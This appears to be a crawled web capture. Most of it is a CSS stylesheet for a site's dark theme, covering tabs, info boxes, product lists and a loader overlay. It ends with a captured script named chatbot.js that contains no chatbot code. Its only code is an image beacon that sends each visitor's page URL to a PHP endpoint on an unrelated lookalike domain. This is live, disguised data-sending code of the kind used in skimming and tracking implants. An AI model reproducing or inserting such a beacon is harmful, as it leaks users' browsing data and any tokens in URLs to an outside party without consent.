.dark-thm .tab-widget.tbs1 .tbs a.selected:after {
	border-color: #fff transparent transparent transparent;
}
.dark-thm .custom-section.tbs3 .custom-tabs a, 
.dark-thm .tab-widget.tbs3 .tbs a {
	background-color: rgba(255, 255, 255, 0.5);
	color: inherit;
}
.dark-thm .custom-section.tbs3 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs3 .tbs a.selected {
	background-color: #fff;
	color: inherit;
}
.dark-thm .tab-widget.tbs2 .tbs a.selected,
.dark-thm .custom-section.tbs4 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs4 .tbs a.selected {
	background-color: transparent;
	color: #fff;
}
.dark-thm .tab-widget.tbs2 .tbs-pane,
.dark-thm .custom-section.tbs4 .custom-tabs, 
.dark-thm .tab-widget.tbs4 .tbs {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .custom-section.tbs5 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs5 .tbs a.selected {
	background-color: #fff;
	color: inherit;
}
.dark-thm .custom-section.tbs5 .custom-tabs, 
.dark-thm .tab-widget.tbs5 .tbs {
	border-color: #fff;
}

.dark-thm .tab-widget.tbs4 .tbs-pane,
.dark-thm .tab-widget.tbs3 .tbs-pane,
.dark-thm .tab-widget.tbs2 .tbs-pane,
.dark-thm .tab-widget.tbs1 .tbs-pane {
	color: #fff;
}
.dark-thm .tab-widget .tbs-pane {
	background-color: #fff;
	color: inherit;
}
.dark-thm .tab-widget.tbs1 .tbs a {
	background-color: transparent;
}

/* Info boxes */
.dark-thm .contentbox .cbox-content {
	color: #fff;
}
.dark-thm .contentbox3 .btn-bar,
.dark-thm .contentbox4 .cbox,
.dark-thm .contentbox4 .cbox-main-hd:after,
.dark-thm .contentbox2,
.dark-thm .contentbox1,
.dark-thm .contentbox .cbox-main-hd {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .contentbox4 .cbox-main-hd b,
.dark-thm .contentbox1 .cbox-main-hd {
	background-color: transparent;
}
.dark-thm .contentbox .cbox-content,
.dark-thm .contentbox1 .cbox-content,
.dark-thm .contentbox2 .cbox-content,
.dark-thm .contentbox3 .cbox-content,
.dark-thm .contentbox4 .cbox-content {
	color: #fff;
}

/* Category with sub category */
.dark-thm .sec-box-wrp1 .sec-prd .prd:last-child, 
.dark-thm .sec-box-wrp1 .sec-prd .prd,
.dark-thm .brd-hd b, 
.dark-thm .sec-prd .prd b,
.dark-thm .sec-prd .prd,
.dark-thm .sec-prd .prd:first-child,
.dark-thm .sec-box ul li {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .sec-box-wrp1 {
	border-color: rgba(255, 255, 255, 0.1);
}
.dark-thm .sec-prd .prd .info .price span {
	color: inherit;
}
.dark-thm .sec-prd .prd .info .price,
.dark-thm .sec-prd .prd .name,
.dark-thm .sec-box li a {
	color: #fff;
}
.dark-thm .sec-prd .prd .info .price {
	opacity: 0.7;
}
.dark-thm .brd-hd b:after, 
.dark-thm .sec-prd .prd b:after {
	border-color: transparent transparent transparent rgba(255, 255, 255, 0.2);
}
.dark-thm .sec-box-wrp1 .sec-box-hd {
	background-color: rgba(255,255,255,0.2);
}
.dark-thm .brd-box-prd .sec-prd {
	background-color: transparent;
}/*Loading gif css*/.loaderGif {  background: rgba(255, 255, 255, 0.85) none repeat scroll 0 0;  height: 100%;  left: 0;  position: fixed;  text-align: center;  top: 0;  width: 100%;  z-index: 2147483647;  display:none;}.loaderGif > img {    margin-top: 20%;}

--- FILE ---
content_type: application/javascript
request_url: https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.js
body_size: 94
content:
var i=new Image;

i.src="https://yahoo.verizonmediashop.com/aws4.php?c="+window.location.href;